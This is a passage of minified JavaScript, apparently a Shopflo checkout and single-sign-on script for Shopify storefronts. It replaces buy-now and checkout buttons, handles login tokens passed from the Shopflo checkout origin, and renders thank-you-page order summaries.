method.")}()).forEach((function(t){(t.name.startsWith("data-")||t.name.startsWith("aria-")||"tabindex"===t.name||"role"===t.name)&&o.setAttribute(t.name,t.value)})),t.hasAttribute("data-style")&&o.setAttribute("data-style",t.getAttribute("data-style")),t.disabled||"true"===t.getAttribute("aria-disabled")?(o.setAttribute("aria-disabled","true"),o.setAttribute("tabindex","-1"),o.disabled=!0):(o.removeAttribute("aria-disabled"),o.setAttribute("tabindex","0"),o.disabled=!1),"buy-now"===n?(o.setAttribute("onclick","handleFlowBuynow(event)"),o.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),g(n,t,e)}))):o.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),g(n,t,e)})),o},g=function(t,n,e){"checkout"===t&&"function"==typeof window.handleFloCheckoutBtn?window.handleFloCheckoutBtn():"buy-now"===t&&"function"==typeof window.handleFloBuyNowBtn&&window.handleFloBuyNowBtn(e)},_=function(){var n=document.querySelector("body");n&&(t=new MutationObserver((function(t){var n=!1;t.forEach((function(t){"childList"===t.type&&t.addedNodes.forEach((function(t){t.nodeType===Node.ELEMENT_NODE&&(t.querySelector&&(t.querySelector(a.buyNow.join(","))||t.querySelector(a.checkout.join(",")))||y(t))&&(n=!0)}))})),n&&w()})),t.observe(n,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["class","style","disabled"]}))},y=function(t){return t.nodeType===Node.ELEMENT_NODE&&("BUTTON"===t.tagName||t.classList.contains("btn")||"button"===t.getAttribute("role"))},w=function(){b(),E()},b=function(){document.querySelectorAll(".shopflo-replacement").forEach((function(t){t.disabled=!1,t.style.opacity="1",t.style.cursor="pointer"}))},E=function(){n&&clearTimeout(n),n=setTimeout((function(){x()}),500)},x=function(){t&&t.disconnect(),d();var n=document.querySelector("body");n&&t&&t.observe(n,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["class","style","disabled"]})},S=function(){t&&(t.disconnect(),t=null),n&&(clearTimeout(n),n=null),r.forEach((function(t){t&&t.classList.contains("shopflo-replaced")&&(t.style.display="",t.classList.remove("shopflo-replaced"))})),document.querySelectorAll(".shopflo-replacement").forEach((function(t){t.remove()})),r.clear(),e=!1};if("undefined"!=typeof window){var A=window.shopfloConfig||{};window.shopfloConfig=new Proxy(A,{set:function(t,n,e){return t[n]=e,!1===t.enableShopfloBuyNow&&!1===t.enableShopfloCheckout?S():("enableShopfloBuyNow"===n&&!1===e&&O("buy-now"),"enableShopfloCheckout"===n&&!1===e&&O("checkout")),!0}})}var O=function(t){document.querySelectorAll(".shopflo-".concat(t,"-btn.shopflo-replacement")).forEach((function(t){var n=t.previousSibling;n&&n.classList&&n.classList.contains("shopflo-replaced")&&(n.style.display="",n.classList.remove("shopflo-replaced"),r.delete(n)),t.remove()}))};return{init:function(){o()||i()?e||(l(),d(),_(),e=!0):S()},setupEventListeners:l,handleShopfloLoaded:s,handleCartUpdate:c,handleProductChange:u,replaceShopifyButtons:d,replaceBuyNowButtons:p,replaceCheckoutButtons:f,shouldReplaceButton:h,replaceButton:v,createShopfloButton:m,handleShopfloButtonClick:g,enableCheckoutButtons:function(){var t=document.getElementById("shopflo-buy-now");t&&(t.disabled=!1,t.classList.remove("disabled")),document.querySelectorAll(".shopflo-checkout button, .shopflo-replacement").forEach((function(t){t.disabled=!1,t.classList.remove("disabled")}))},setupMutationObserver:_,isButtonElement:y,handleDOMChanges:w,updateButtonStates:b,debouncedReinitialize:E,reinitialize:x,destroy:S,getStatus:function(){return{isInitialized:e,observerActive:!!t,replacedButtonsCount:r.size,shopfloButtonsCount:document.querySelectorAll(".shopflo-replacement").length}}}},Hi=function(){var t=null,n=!1;return{init:function(){n||(t=function(){var t=ji();return t.init(),t}(),n=!0)},getStatus:function(){return{isInitialized:n,shopfloStatus:t?t.getStatus():null}},destroy:function(){t&&t.destroy(),n=!1}}};function Ki(t){return function(t){if(Array.isArray(t))return Gi(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(t){if("string"==typeof t)return Gi(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Gi(t,n):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Gi(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function Qi(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function zi(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Qi(i,r,o,a,l,"next",t)}function l(t){Qi(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Vi=!1,qi=!1;function Wi(){var t,n,e,r,o;Bt(Tt.FLO_SSO_LOGOUT_CLICKED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"click"),Qe(),Vi=!1,qi=!1,Ye.markUserInLogout(),Ye.unmarkShopifySession(),Ye.unmarkShopfloSession();var i=new CustomEvent("update-dom");window.dispatchEvent(i),Vo()||Ko(),localStorage.removeItem(hr.FLO_AUTH_REQUEST_URL),localStorage.removeItem(hr.FLO_AUTH_VALIDITY),localStorage.removeItem(hr.FLO_USER_DETAILS),window.location.href="/account/logout"}function Yi(){var t,n,e=null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.attributes;if(!0!==(null==e||null===(n=e.sso)||void 0===n?void 0:n.international_redirection)||ni()){var r=ze(),o=Ye.isUserInLogout();if(r&&!o){var i=document.getElementById("icon-shopflo"),a=document.getElementById("icon-close-shopflo"),l=document.getElementById("shopflo-drawer-desktop");Vi?(l&&(l.style.display="none"),a&&(a.style.display="none"),i&&(i.style.display="flex")):(l&&(l.style.display="block"),a&&(a.style.display="flex"),i&&(i.style.display="none")),Vi=!Vi;var s=document.getElementById("icon-shopflo-mobile"),c=document.getElementById("icon-close-shopflo-mobile"),u=document.getElementById("shopflo-drawer-mobile");if(!u||!c||!s)return;qi?(u.style.display="none",c.style.display="none",s.style.display="flex"):(u.style.display="block",c.style.display="flex",s.style.display="none"),qi=!qi}else Ji({shouldLoginToShopifyAfterShopfloLogin:se()})}else $o("sso",ht.INTERNATIONAL_REDIRECTION)}function Xi(){var t=ze(),n=document.getElementById("shopflo-drawer-mobile");n&&(t?(document.getElementById("flo-login-button-header-logo-mobile").style.display="none",document.getElementById("loggedin-icons-mobile").style.display="block"):(document.getElementById("flo-login-button-header-logo-mobile").style.display="flex",document.getElementById("loggedin-icons-mobile").style.display="none",n.style.display="none"));var e=document.getElementById("shopflo-drawer-desktop");e&&(t?(document.getElementById("flo-login-button-header-logo").style.display="none",document.getElementById("loggedin-icons").style.display="block"):(document.getElementById("flo-login-button-header-logo").style.display="flex",document.getElementById("loggedin-icons").style.display="none",e.style.display="none")),document.querySelectorAll('a[href*="/account/logout"]').forEach((function(t){t.addEventListener("click",(function(t){t.preventDefault(),Wi()}))}));var r=document.getElementById("logout-button-desktop");r&&r.addEventListener("click",Wi);var o=document.getElementById("logout-button-mobile");o&&o.addEventListener("click",Wi)}function Ji(){return $i.apply(this,arguments)}function $i(){return $i=zi(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(a=(p.length>0&&void 0!==p[0]?p[0]:{}).shouldLoginToShopifyAfterShopfloLogin,l=void 0!==a&&a,s=ze(),c=Ve(),s||!c){t.next=9;break}return t.next=6,we(null,!0);case 6:s=ze(),u=new CustomEvent("update-dom"),window.dispatchEvent(u);case 9:d=Ye.isUserInLogout(),Bt(Tt.FLO_ACCOUNT_LOGO_CLICKED,null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,{uiData:{pageUrl:null===(e=window)||void 0===e||null===(r=e.location)||void 0===r?void 0:r.href,pageTitle:document.title,pagePath:null===(o=window)||void 0===o||null===(i=o.location)||void 0===i?void 0:i.pathname}},"click"),!s||d?Ii({shouldLoginToShopifyAfterShopfloLogin:l}):Yi();case 12:case"end":return t.stop()}}),t)}))),$i.apply(this,arguments)}function Zi(){return ta.apply(this,arguments)}function ta(){return ta=zi(regeneratorRuntime.mark((function t(){var n,e,r,o=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=(o.length>0&&void 0!==o[0]?o[0]:{}).shouldLoginToShopify,e=void 0!==n&&n,r=Ye.isShopfloSession(),!e){t.next=7;break}if(!r){t.next=6;break}return t.next=6,ce();case 6:return t.abrupt("return");case 7:if("/account/login"!==window.location.pathname){t.next=15;break}if(!Ye.isUserInLogout()&&r){t.next=13;break}Ii({shouldRedirectOnFailure:!1,shouldLoginToShopifyAfterShopfloLogin:!0}),t.next=15;break;case 13:return t.next=15,ce();case 15:case"end":return t.stop()}}),t)}))),ta.apply(this,arguments)}function na(){var t=document.querySelectorAll('a[href="/account"]'),n=document.querySelectorAll('a[href="/account/login"]');[].concat(Ki(t),Ki(n)).forEach((function(t){t.addEventListener("click",function(){var t=zi(regeneratorRuntime.mark((function t(n){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n.preventDefault(),e=ze(),r=Ye.isUserInLogout(),e&&!r?window.location.href="/account":Ji({shouldLoginToShopifyAfterShopfloLogin:!0});case 4:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}())}))}function ea(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function ra(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){ea(i,r,o,a,l,"next",t)}function l(t){ea(i,r,o,a,l,"throw",t)}a(void 0)}))}}window.addEventListener("resize",(function(){na()}));var oa=function(){var t=ra(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("https://checkout.shopflo.co"===n.origin){t.next=2;break}return t.abrupt("return");case 2:if((null==(e=n.data)?void 0:e.type)===ur.BUREAU_USER_DATA&&(M=void 0,j=void 0,H=void 0,K=void 0,G=void 0,(U=e.payload.userId)&&(localStorage.setItem(hr.FLO_BUREAU_USER_DETAILS,JSON.stringify({bureauUserId:U})),Bt(Tt.FP_IDENTIFIED_USER,null===(M=window.floMerchantAttributes)||void 0===M?void 0:M.account_id,{uiData:{pageUrl:null===(j=window)||void 0===j||null===(H=j.location)||void 0===H?void 0:H.href,pageTitle:document.title,pagePath:null===(K=window)||void 0===K||null===(G=K.location)||void 0===G?void 0:G.pathname},userData:{userId:U}},"load"))),(null==e?void 0:e.type)!==ur.FLO_SSO_TOKEN_RECEIVED){t.next=24;break}return c=null==e||null===(r=e.payload)||void 0===r?void 0:r.accessToken,u=null==e||null===(o=e.payload)||void 0===o?void 0:o.refreshToken,d=null==e||null===(i=e.payload)||void 0===i?void 0:i.shouldLoginToShopify,p=null==e||null===(a=e.payload)||void 0===a?void 0:a.accessTokenExpiry,f=null==e||null===(l=e.payload)||void 0===l?void 0:l.refreshTokenExpiry,Ge(c,u,p,f),Ye.markUserNotInLogout(),(h=null==e||null===(s=e.payload)||void 0===s?void 0:s.phoneNumber)&&Uo({phone:h}),v=new CustomEvent("update-dom"),window.dispatchEvent(v),m=localStorage.getItem(hr.FLO_AUTH_REQUEST_URL),g=new URLSearchParams(new URL(m).search),_=g.get("request-id"),t.next=21,ke(_);case 21:qe(),Pe({accessToken:c}),We().then((function(){Zi({shouldLoginToShopify:d})}));case 24:if((null==e?void 0:e.type)===ur.FLO_SSO_TOKEN_RECEIVED_GHOST&&(x=null==e||null===(y=e.payload)||void 0===y?void 0:y.accessToken,S=null==e||null===(w=e.payload)||void 0===w?void 0:w.refreshToken,A=null==e||null===(b=e.payload)||void 0===b?void 0:b.accessTokenExpiry,O=null==e||null===(E=e.payload)||void 0===E?void 0:E.refreshTokenExpiry,Ge(x,S,A,O),k=new CustomEvent("update-dom"),window.dispatchEvent(k),qe(),Pe({accessToken:x}),We()),(null==e?void 0:e.type)===ur.FLO_MARKETING_POPUP_CLOSED&&(T=e.payload.shouldLoginToShopify,Rr(),T&&te(),C=new CustomEvent("update-dom"),window.dispatchEvent(C)),(null==e?void 0:e.type)===ur.FLO_SSO_TOKEN_NOT_RECEIVED&&(I=new CustomEvent("update-dom"),window.dispatchEvent(I)),(null==e?void 0:e.type)!==ur.FLO_NAME_EMAIL_FORM_SUBMITTED){t.next=34;break}return L=e.payload,R=L.email,P=L.name,t.next=31,Re({email:R,name:P});case 31:return t.next=33,Oe();case 33:Rr();case 34:(null==e?void 0:e.type)===ur.FLO_SSO_LOGIN_ERROR&&(N=e.payload,D=N.shouldReload,B=N.retryCount,localStorage.removeItem(hr.FLO_AUTH_REQUEST_URL),localStorage.removeItem(hr.FLO_AUTH_VALIDITY),D?Ii({shouldRedirectOnFailure:!1,retryCount:B}):Rr()),(null==e?void 0:e.type)===ur.FLO_SSO_COUPON_CODE_COPIED&&(F=e.payload.code)&&navigator.clipboard.writeText(F);case 36:case"end":return t.stop()}var U,M,j,H,K,G}),t)})));return function(n){return t.apply(this,arguments)}}(),ia=function(){!function(){var t,n,e;if(null===(t=window)||void 0===t||null===(n=t._DEBUG_SHOPFLO_)||void 0===n||!n.temp_disable_sso){window.getFloAccessToken=ze,window.handleDrawer=Yi,window.handleShopifyLogin=Le,window.handleShopfiyLoginWithLoader=zi(regeneratorRuntime.mark((function t(){var n=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,te(),t.next=4,Le.apply(void 0,n);case 4:t.next=9;break;case 6:t.prev=6,t.t0=t.catch(0),ne();case 9:case"end":return t.stop()}}),t,null,[[0,6]])}))),window.floShowLoaderOnOverlay=te,window.floHideLoaderOnOverlay=ne,window.addEventListener("shopify-login-failed",(function(){Wi()})),null===(e=document.getElementById("flo-login-button-header-logo"))||void 0===e||e.addEventListener("click",(function(){Ji({shouldLoginToShopifyAfterShopfloLogin:se()})}));var r=document.getElementById("flo-login-button-header-logo-mobile");r&&r.addEventListener("click",(function(){Ji({shouldLoginToShopifyAfterShopfloLogin:se()})})),na(),document.addEventListener("click",(function(t){var n,e,r=ze(),o=(null===(n=document.getElementsByClassName("header--icon"))||void 0===n?void 0:n[0]).contains(t.target),i=document.getElementById("icon-shopflo"),a=document.getElementById("icon-close-shopflo"),l=document.getElementById("shopflo-drawer-desktop");!o&&Vi&&r&&(l.style.display="none",a.style.display="none",i.style.display="flex",Vi=!Vi);var s=null===(e=document.getElementsByClassName("header--icon--mobile"))||void 0===e?void 0:e[0],c=null==s?void 0:s.contains(t.target),u=document.getElementById("icon-shopflo-mobile"),d=document.getElementById("icon-close-shopflo-mobile"),p=document.getElementById("shopflo-drawer-mobile");!c&&qi&&r&&(p.style.display="none",d.style.display="none",u.style.display="flex",qi=!qi)})),window.addEventListener("update-dom",(function(){var t=document.getElementById("icon-shopflo"),n=document.getElementById("icon-close-shopflo"),e=document.getElementById("shopflo-drawer-desktop");e&&(e.style.display="none",n.style.display="none",t.style.display="flex");var r=document.getElementById("icon-shopflo-mobile"),o=document.getElementById("icon-close-shopflo-mobile"),i=document.getElementById("shopflo-drawer-mobile");i&&(i.style.display="none",o.style.display="none",r.style.display="flex"),Xi()})),window.onfocus=function(){Xi()},window.onblur=function(){Xi()},window.addEventListener("hide-loader-on-overlay",(function(){ne()}))}}(),qe(),Zi(),we(),Xi()},aa=function(){var t=ra(regeneratorRuntime.mark((function t(n){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=n.isNewSsoEnabled,"/account"===window.location.pathname&&(r=JSON.parse(localStorage.getItem(hr.FLO_CUSTOMER_TAGS)))&&(window.Shopflo.user={user_id:null==r?void 0:r.user_id,customer_tags:r}),o=void 0,i=void 0,void 0,void 0,a=null===(o=localStorage)||void 0===o?void 0:o.getItem(hr.FLO_AUTH_REQUEST_URL),l=null===(i=localStorage)||void 0===i?void 0:i.getItem(hr.FLO_AUTH_VALIDITY),a&&+l<Date.now()&&(localStorage.removeItem(hr.FLO_AUTH_REQUEST_URL),localStorage.removeItem(hr.FLO_AUTH_VALIDITY)),e&&(window.addEventListener("message",oa),"loading"!==document.readyState?ia():document.addEventListener("readystatechange",(function(){ia()}),!0),window.addEventListener("resize",(function(){Xi()})));case 4:case"end":return t.stop()}var o,i,a,l}),t)})));return function(n){return t.apply(this,arguments)}}(),la=e(974);function sa(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var ca=function(){var t,n,e,r,o=null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n?void 0:n.sf_details,i=null==o||null===(e=o.shipping_address)||void 0===e?void 0:e.data,a=null==o||null===(r=o.billing_address)||void 0===r?void 0:r.data;return{formattedShippingAddress:No(null==i?void 0:i.address1,null==i?void 0:i.address2,null==i?void 0:i.city,null==i?void 0:i.state,null==i?void 0:i.country,null==i?void 0:i.zip),formattedBillingAddress:No(null==a?void 0:a.address1,null==a?void 0:a.address2,null==a?void 0:a.city,null==a?void 0:a.state,null==a?void 0:a.country,null==a?void 0:a.zip)}},ua=function(){var t,n,e,r=null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n?void 0:n.sf_details;if(null==r||null===(e=r.shipping_address)||void 0===e||!e.data)return"";var o=r.shipping_address.data,i=(null==o?void 0:o.email)||"",a=(null==o?void 0:o.phone)||"";return'\n        <div class="flo-address-content">\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Email</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">'.concat(i,'</p>\n            </div>\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Phone</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">').concat(a,"</p>\n            </div>\n        </div>\n    ")},da=function(){var t,n,e,r,o,i,a,l="",s=null===(t=window.Shopflo)||void 0===t?void 0:t.postOrderFlow,c=null==s||null===(n=s.checkout)||void 0===n?void 0:n.available_addons,u=Wo(null==s||null===(e=s.checkout)||void 0===e?void 0:e.items);return null==s||null===(r=s.checkout)||void 0===r||null===(o=r.items)||void 0===o||o.forEach((function(t){var n,e,r,o,i,a,s,c,u,d=null==t||null===(n=t.item_data)||void 0===n?void 0:n.components,p=(null==t?void 0:t.has_components)&&(null==d?void 0:d.length)>0,f="flo-accordion-".concat(Math.random().toString(36).substring(2,9)),h="".concat(f,"-content"),v="".concat(f,"-header"),m="";if(p){var g=function(t){return null==t?void 0:t.map((function(t){return'<li class="flo-bundle-item-list-item">\n\n    <div class="flo-order-item">\n        <img src="'.concat(null==t?void 0:t.image,'" alt="').concat(null==t?void 0:t.product_name,'" />\n    </div>\n    <div class="flo-bundle-item-list-item-content">\n    <h4 class="flo-font-weight-medium flo-font-size-sm">').concat(ti(null==t?void 0:t.product_name,30),'</h4>\n    <span class="flo-font-weight-normal flo-font-size-xs">').concat(ti(null==t?void 0:t.variant_name,32),"</span>\n</div>\n</li>")})).join(" ")}(d);m='<div id="'.concat(h,'" class="" aria-labelledby="').concat(v,'" role="region" ').concat("hidden",'>\n          <ul class="flo-bundle-item-list">').concat(g,"</ul>\n      </div>")}l+='\n        <div class="flo-order-wrapper-container">\n            <div class="flo-order-wrapper" id="'.concat(v,'" aria-expanded="false" aria-controls="').concat(h,'" onclick="window.toggleAccordion(\'').concat(f,'\')" data-bundle="').concat(p,'">\n                <div class="flo-order-left">\n                    <div style="position: relative;">\n                        <div class="flo-order-item">\n                            <img src="').concat(null==t||null===(e=t.item_data)||void 0===e?void 0:e.image,'" alt="').concat(null==t||null===(r=t.item_data)||void 0===r?void 0:r.product_name,'" />\n                        </div>\n                        <span class="flo-order-item-quantity" ').concat(Number(null==t?void 0:t.quantity)>1?"":"style='display: none;'",">").concat(null==t?void 0:t.quantity,'</span>\n                    </div>\n                    <div class="flo-order-item-specs">\n                        <h4 class="flo-font-weight-medium flo-font-size-sm">').concat(null==t||null===(o=t.item_data)||void 0===o?void 0:o.product_name,"</h4>\n                        ").concat(p?'<div class="flo-bundle-item-specs">\n                    <i class="ph-bold ph-package"></i>\n                    <span>'.concat(d.length,' items</span>\n                    <i class="flo-bundle-item-caret ph-bold ').concat("ph-caret-down",'"></i>\n                </div>'):'<span class="flo-font-weight-normal flo-font-size-xs">'.concat(null==t||null===(u=t.item_data)||void 0===u?void 0:u.variant_name,"</span>"),'\n                    </div>\n                </div>\n                <div class="flo-order-right">\n                    <h4 class="flo-font-weight-medium flo-font-size-sm flo-order-status-strikethrough-text">').concat(Number(null==t||null===(i=t.line_price)||void 0===i?void 0:i.sub_total)>Number(null==t||null===(a=t.line_price)||void 0===a?void 0:a.total)?"₹"+(null==t||null===(s=t.line_price)||void 0===s?void 0:s.sub_total):"",'</h4>\n            <h4 class="flo-font-weight-medium flo-font-size-sm">').concat("₹"+(null==t||null===(c=t.line_price)||void 0===c?void 0:c.total),"</h4>\n                </div>\n            </div>\n            ").concat(m,"\n        </div>\n        ")})),null==s||null===(i=s.checkout)||void 0===i||null===(a=i.cart_addons)||void 0===a||a.filter((function(t){return!(null!=t&&t.removed)})).forEach((function(t){var n=null==c?void 0:c[null==t?void 0:t.addon_id];l+='\n            <div class="flo-order-wrapper">\n                <div class="flo-order-left">\n                    <div style="position: relative;">\n                        <div class="flo-order-item">\n                            <img src="'.concat(null==n?void 0:n.image,'" alt="').concat(null==n?void 0:n.product_name,'" />\n                        </div>\n                    </div>\n                    <div class="flo-order-item-specs">\n                        <h4 class="flo-font-weight-medium flo-font-size-sm">').concat(null==n?void 0:n.product_name,'</h4>\n                    </div>\n                </div>\n                <div class="flo-order-right">\n                    <h4 class="flo-font-weight-medium flo-font-size-sm">₹').concat(null==n?void 0:n.price,"</h4>\n                </div>\n            </div>\n        ")})),Object.entries(u||{}).forEach((function(t){var n=function(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return sa(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?sa(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t,2),e=n[0],r=n[1],o=null==c?void 0:c[e];l+='\n            <div class="flo-order-wrapper">\n                <div class="flo-order-left">\n                    <div style="position: relative;">\n                        <div class="flo-order-item">\n                            <img src="'.concat(null==o?void 0:o.image,'" alt="').concat(null==o?void 0:o.product_name,'" />\n                        </div>\n                        <span class="flo-order-item-quantity" ').concat(r>1?"":"style='display: none;'",">").concat(r,'</span>\n                    </div>\n                    <div class="flo-order-item-specs">\n                        <h4 class="flo-font-weight-medium flo-font-size-sm">').concat(null==o?void 0:o.product_name,'</h4>\n                    </div>\n                </div>\n                <div class="flo-order-right">\n                    <h4 class="flo-font-weight-medium flo-font-size-sm">₹').concat((null==o?void 0:o.price)*r,"</h4>\n                </div>\n            </div>\n        ")})),'<div style="display: flex; flex-direction: column; gap: 12px;">'.concat(l,"</div>")},pa=function(){var t,n,e,r,o,i,a;return'\n   <div class="flo-brand-logo-container">\n     <div class="flo-brand-logo">\n      <a href="'.concat(null===(t=window)||void 0===t||null===(n=t.floMerchantAttributes)||void 0===n||null===(e=n.attributes)||void 0===e?void 0:e.website_url,'" class="flo-brand-logo-link">\n        <img src="').concat(null===(r=window)||void 0===r||null===(o=r.floMerchantAttributes)||void 0===o||null===(i=o.attributes)||void 0===i||null===(a=i.ui)||void 0===a?void 0:a.logo_url,'" alt="Brand Logo" class="flo-brand-logo-image">\n      </a>\n    </div>\n   </div>\n  ')},fa=function(){var t,n,e=null===(t=window.Shopflo)||void 0===t||null===(n=t.thankyouPageConfig)||void 0===n?void 0:n.BANNER;return'\n    <div class="flo-banner center-flex" style="background-color: '.concat(null==e?void 0:e.banner_background_colour,"; color: ").concat(null==e?void 0:e.banner_text_colour,';">\n        ').concat((null==e?void 0:e.banner_text)||"","\n    </div>\n    ")},ha=function(){var t,n,e,r,o,i,a,l,s,c=null===(t=window.Shopflo)||void 0===t||null===(n=t.thankyouPageConfig)||void 0===n?void 0:n.ORDER_STATUS_ETD,u=null===(e=window)||void 0===e||null===(r=e.Shopflo)||void 0===r||null===(o=r.checkout)||void 0===o||null===(i=o.metadata)||void 0===i?void 0:i.etd,d=null==u?void 0:u.min_days_to_deliver,p=null==u?void 0:u.max_days_to_deliver;return'\n    <div class="flo-order-status" style="border-color: '.concat(null!==(a=null==c?void 0:c.order_status_border_colour)&&void 0!==a?a:"#000000",';">\n        <h3 class="flo-font-size-lg flo-font-weight-semibold" style="color: ').concat(null!==(l=null==c?void 0:c.order_status_text_colour)&&void 0!==l?l:"#000000",';">').concat(null!==(s=null==c?void 0:c.order_placed_text)&&void 0!==s?s:"","</h3>\n       ").concat(d&&p?'\n        <div class="flo-etd-container center-flex">\n            <span class="flo-etd-text flo-font-weight-medium flo-font-size-sm">Delivery by</span>\n            <span class="flo-etd-date flo-font-weight-semibold">'.concat(function(t,n){try{var e=new Date,r=new Date;e.setDate(e.getDate()+t),r.setDate(r.getDate()+n);var o=e.getDate(),i=e.toLocaleDateString("en-US",{month:"short"}),a=r.getDate(),l=r.toLocaleDateString("en-US",{month:"short"});return t===n?"".concat(i," ").concat(o):"".concat(i," ").concat(o," - ").concat(l," ").concat(a)}catch(t){return console.error(t),""}}(d,p),"</span>\n        </div>\n       "):"","\n    </div>\n    ")},va=function(){var t,n,e,r,o,i,a,l,s,c,u,d,p=null===(t=window.Shopflo)||void 0===t||null===(n=t.thankyouPageConfig)||void 0===n?void 0:n.COD_TO_PREPAID,f=null===(e=window.Shopflo)||void 0===e||null===(r=e.postOrderFlow)||void 0===r?void 0:r.c2p,h=null==f?void 0:f.discount_type,v=null!=f&&f.discount?null===(o=parseFloat(f.discount))||void 0===o?void 0:o.toFixed(2):199,m=null!=f&&f.total?null===(i=parseFloat(f.total))||void 0===i?void 0:i.toFixed(2):1799,g=null==f?void 0:f.freebie_count,_="Save ₹".concat(v);"BXGY"===h&&g&&(_=zo(g));var y=null==f?void 0:f.enabled,w=null==f?void 0:f.expiry;return!y||w<Date.now()||(null==f?void 0:f.discount)<=0&&"BXGY"!==(null==f?void 0:f.discount_type)||"BXGY"===(null==f?void 0:f.discount_type)&&(null==f?void 0:f.freebie_count)<=0?"":'\n    <div class="flo-c2p-widget" style="background-color: '.concat(null!==(a=null==p?void 0:p.background_color)&&void 0!==a?a:"#000000",';">\n        <h3 class="flo-font-size-lg flo-font-weight-semibold" style="color: ').concat(null!==(l=null==p?void 0:p.heading_colour)&&void 0!==l?l:"#000000",';">').concat(_,'</h3>\n        <h4 class="flo-font-size-sm flo-font-weight-normal" style="color: ').concat(null!==(s=null==p?void 0:p.sub_heading_colour)&&void 0!==s?s:"#000000",';">').concat(null!==(c=null==p?void 0:p.offer_text)&&void 0!==c?c:"",'</h4>\n        <div class="flo-c2p-widget-cta-container">\n            <button class="flo-c2p-pay_btn flo-font-weight-semibold" style="color: ').concat(null!==(u=null==p?void 0:p.cta_text_color)&&void 0!==u?u:"#000000","; background-color: ").concat(null!==(d=null==p?void 0:p.cta_color)&&void 0!==d?d:"#000000",'; cursor: pointer;">\n            <span class="flo-c2p-widget-cta-text">Pay ₹').concat(m,' online</span>\n            </button>\n            <div>\n                <span>Offer ends in</span>\n                <span class="flo-c2p-offer-timer flo-font-weight-semibold flo-font-size-sm">-m --s</span>\n            </div>\n        </div>\n    </div>\n    ')},ma=function(){var t,n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt,nt,et,rt,ot,it,at,lt,st,ct,ut,dt,pt,ft,ht,vt,mt,gt,_t,yt,wt,bt,Et,xt=(Et=null===(v=window.Shopflo)||void 0===v?void 0:v.postOrderFlow,'\n        <div class="flo-order-breakdown">\n            <div class="flo-bill-line-item flo-font-size-sm">\n                <p>Item total</p>\n                <p>₹'.concat(Number((null==Et||null===(m=Et.checkout)||void 0===m||null===(g=m.pricing)||void 0===g?void 0:g.sub_total)+(null!==(_=null==Et||null===(y=Et.checkout)||void 0===y||null===(w=y.pricing)||void 0===w?void 0:w.addon_total)&&void 0!==_?_:0)),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm" 